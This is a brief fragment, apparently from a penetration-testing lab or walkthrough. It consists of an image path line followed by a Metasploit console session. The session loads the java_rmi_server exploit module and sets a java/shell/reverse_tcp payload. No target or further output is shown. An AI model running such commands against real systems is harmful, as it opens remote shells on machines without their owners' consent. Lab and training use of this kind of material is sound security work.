 msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp